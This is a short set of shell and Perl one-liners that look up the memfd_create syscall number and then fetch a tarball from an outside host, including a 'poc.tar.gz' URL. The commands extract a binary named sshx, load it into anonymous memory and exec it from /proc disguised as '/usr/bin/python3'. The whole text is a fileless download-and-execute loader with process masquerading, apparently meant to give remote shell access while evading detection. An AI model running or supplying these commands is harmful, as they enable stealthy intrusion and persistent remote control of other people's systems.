 syscall value == 319/279
grep -n "define __NR_memfd_create" /usr/include/asm-generic/unistd.h 2>/dev/null
OR
grep -n "define __NR_memfd_create" /usr/include/asm/unistd_64.h 2>/dev/null

echo $(curl -SsflL "https://s3.amazonaws.com/sshx/sshx-$(uname -m)-unknown-linux-musl1.tar.gz" |
  tar xOfz - sshx 2>/dev/null |
  nohup perl -e 'for(319,279){($f=syscall $_,"",1)>0&&last}$f=syscall $_,"",1||die;open($o,">&=".$f)||die;print $o <STDIN>;exec{"/proc/$$/fd/$f"}"/usr/bin/python3",("-q")' 2>/dev/null |
  { read x; echo "$x"; } &) 2>/dev/null

 curl -SsflL https://www.jrdioca.com/images/poc.tar.gz \
| tar xOfz - sshx \
| perl -e 'use strict; use warnings; my @fds=(319,279); my $name=""; my $f; for my $nr (@fds){ my $r=syscall($nr,$name,1); if($r>0){$f=$r; last}} die "memfd_create failed\n" unless defined $f; open(my $o, ">&=$f") or die "dup failed\n"; binmode STDIN; print $o do{local $/;<STDIN>}; exec {"/proc/$$/fd/$f"} "/usr/bin/python3","-q" or die "exec failed\n";'